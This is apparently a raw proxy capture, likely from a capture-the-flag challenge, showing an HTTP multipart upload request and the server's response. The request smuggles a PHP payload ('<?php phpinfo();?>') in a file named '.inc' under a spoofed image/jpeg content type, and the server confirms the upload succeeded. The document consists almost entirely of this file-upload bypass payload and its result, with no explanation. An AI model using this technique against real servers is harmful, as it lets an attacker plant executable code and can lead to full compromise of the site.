 Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host: 24caf446e2bb0e659.jie.sangebaimao.com
Content-Length: 310
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQBNXpxIAfLWCFxqg
Referer: http://localhost:8081/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="MAX_FILE_SIZE"
102400
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="attach"; filename=".inc"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryQBNXpxIAfLWCFxqg--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Nov 2015 20:20:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie:
D; expires=Fri, 11-Dec-2015 20:20:52 GMT; Max-Age=2592000
Content-Length: 153
upload success, new filename is ef6535b3137425eb87de6db3affa5cc7.inc .<p>
<a href="/index.php">Index</a>
<a href="/index.php?act=list">file list</a>
</p>